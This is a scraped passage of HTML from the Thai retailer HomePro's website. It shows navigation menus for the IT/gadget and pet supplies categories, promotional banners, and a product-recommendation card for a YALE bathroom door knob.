																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0602" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="จอมอนิเตอร์ และโปรเจคเตอร์">โปรเจคเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG07" data-l1="มือถือ ไอที แกดเจ็ต">เครื่องปริ้นเตอร์และเครื่องสแกน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0705" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องปริ้นเตอร์และเครื่องสแกน">ปริ้นท์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0703" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องปริ้นเตอร์และเครื่องสแกน">หมึกปริ้นเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG08" data-l1="มือถือ ไอที แกดเจ็ต">กล้องและอุปกรณ์สร้างคอนเทนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0802" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">กล้องถ่ายภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0803" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">อุปกรณ์เสริมกล้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0805" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">ไฟและอุปกรณ์สตูดิโอ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG09" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์ POS และ ธุรกิจ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0901" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">ระบบ POS</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0902" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">เครื่องสแกนบาร์โค้ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0903" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">เครื่องพิมพ์ฉลาก และใบเสร็จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0904" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">กระดาษ หมึกพิมพ์ และอุปกรณ์ POS</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG10" data-l1="มือถือ ไอที แกดเจ็ต">สมาร์ทโฮม และ IoT</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1002" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ปุ่มอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1004" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">อุปกรณ์ควบคุมอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1006" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ปลั๊กไฟอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1007" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">เซ็นเซอร์อัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1008" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">อุปกรณ์เตือนภัยอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1009" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ลำโพงอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1010" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">สวิตช์ไฟอัจฉริยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG11" data-l1="มือถือ ไอที แกดเจ็ต">เครื่องใช้สำนักงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1101" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องนับธนบัตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องสแกนใบหน้า และนิ้วมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1103" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องตอกบัตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1104" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องเคลือบเอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1105" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องเข้าเล่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องย่อยกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG12" data-l1="มือถือ ไอที แกดเจ็ต">โทรศัพท์บ้าน และโทรศัพท์สำนักงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="โทรศัพท์บ้าน และโทรศัพท์สำนักงาน">โทรศัพท์พื้นฐาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO05" data-l1="มือถือ ไอที แกดเจ็ต">สมาร์ทวอทช์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0502" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทวอทช์">สมาร์ทวอทช์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0503" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทวอทช์">อุปกรณ์เสริมนาฬิกา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA12" data-l1="มือถือ ไอที แกดเจ็ต">เกม และอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1202" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">นินเทนโด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">เพลย์สเตชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1205" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">XBOX</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1206" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">Racing Cockpit</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687838" data-name="อุปกรณ์เสริมไอที" ga-index="1" data-l1="มือถือ ไอที แกดเจ็ต">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687838" value="IT Accessories"/>
																</div>
																<a href="https://www.homepro.co.th/sales/furniture-baby?tab=2" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mig_4p03_access_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687839" data-name="โทรศัพท์บ้าน/ สำนักงาน" ga-index="2" data-l1="มือถือ ไอที แกดเจ็ต">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687839" value="Telephone"/>
																</div>
																<a href="https://www.homepro.co.th/sales/mom-playtime?tab=2" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mig_4p05_Telephone_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
												<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PET" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET01" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เพ็ทคลับอาหารสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0101" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสุนัขแบบแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0102" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสุนัขแบบเปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0103" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารแมวแบบแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0104" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารแมวแบบเปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0105" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารนก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0106" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสัตว์ขนาดเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0107" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">นมสำหรับสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0108" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารปลา & สัตว์น้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET02" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เพ็ทคลับขนมสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0201" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับสุนัข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0202" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0203" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมแมวเลีย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0204" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมขัดฟันสุนัข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0205" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับสัตว์ขนาดเล็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET03" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์สำหรับสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0301" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ตู้ปลา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0302" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ที่นอน & บ้านสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0303" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">กระเป๋า & รถเข็นสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0304" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">อุปกรณ์ให้อาหารสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0305" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ของเล่นสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0306" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">เสื้อผ้า & อุปกรณ์แต่งตัวสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0307" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ปลอกคอ & สายจูง & ที่ครอบปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0308" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">แผ่นรองกันลื่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">แผ่นรองอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0303" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">กระเป๋า & รถเข็นสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0304" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์ให้อาหารสัตว์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0308" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองกันลื่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองอเนกประสงค์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET05" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์ขับถ่าย & ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0501" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ถุงเก็บมูลสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0502" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">แผ่นรองปัสสาวะ & ผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0503" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ห้องน้ำ & กระบะทรายแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0504" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ทรายแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0505" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">น้ำยาฝึกขับถ่าย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0502" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองปัสสาวะ & ผ้าอ้อม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0504" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ทรายแมว</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET06" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ผลิตภัณท์ดูแลสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0601" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ทิชชู่เปียกสำหรับสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0602" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ผลิตภัณฑ์ดับกลิ่น & ขจัดคราบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0603" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">น้ำยาทำความสะอาดช่องปาก & หู & ตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0604" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ผลิตภัณฑ์ป้องกันเห็บ หมัด ไร พยาธิ ฯลฯ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0605" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">วิตามินสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET04" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0401" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">แชมพู & ครีมนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0402" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">หวี & เครื่องกำจัดขน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0403" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">ฝักบัวอาบน้ำสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0305" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ของเล่นสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0306" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เสื้อผ้า & อุปกรณ์แต่งตัวสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0307" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ปลอกคอ & สายจูง & ที่ครอบปาก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ประตูสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687844" data-name="อุปกรณ์ให้อาหารสัตว์" ga-index="1" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687844" value="Pet Feeders"/>
																</div>
																<a href="https://www.homepro.co.th/c/pet0304" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pet_4p03_Feeders_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687845" data-name="ที่นอน & บ้านสัตว์เลี้ยง" ga-index="2" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687845" value="Pet Bed & Houses"/>
																</div>
																<a href="https://www.homepro.co.th/c/pet0302" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pet_4p05_Houses_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>
	

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5605
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-251925" data-value="251925" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-251925" value="1" />
		<input type="hidden" id="gtmName-251925" value="ลูกบิดห้องน้ำ YALE KN-VCA5222US11AC หัวกลม สีทองแดงรมดำ"/>
		<input type="hidden" id="gtmNameEN-251925" value="YALE KN-VCA5222US11AC ANTIQUE COPPER BATHROOM KNOB"/>
		<input type="hidden" id="gtmPrice-251925" value="489.0"/>
		<input type="hidden" id="gtmNetPrice-251925" value="0.0"/>
		<input type="hidden" id="gtmDiscount-251925" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-251925" value="560.0"/>
		<input type="hidden" id="gtmCategory1-251925" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-251925" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-251925" value="Door Knobs"/>
		<input type="hidden" id="gtmCategoryAll-251925" value="Doors & Windows/Door Hardware/Door Knobs/Bathroom Knobs"/>
		<input type="hidden" id="gtmBrand-251925" value="YALE"/>
		<input type="hidden" id="gtmAvailability-251925" value="31.0" />
		<input type="hidden" id="gtmIsNetPrice-251925" value="false"/>
		<input type="hidden" id="gtmMchId-251925" value="DH010103"/>
		<input type="hidden" class="gtmIndex-251925" value="1"/>
		<input type="hidden" class="gtmNameEN-251925" value="YALE KN-VCA5222US11AC ANTIQUE COPPER BATHROOM KNOB"/>
		<input type="hidden" class="gtmPartnerName-251925" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-251925" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/251925">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/519/251925/447x447/10072021_251925$Imagec1.jpg')" title="ลูกบิดห้องน้ำ YALE KN-VCA5222US11AC หัวกลม สีทองแดงรมดำ" alt="ลูกบิดห้องน้ำ YALE KN-VCA5222US11AC หัวกลม สีทองแดงรมดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">YALE</div>
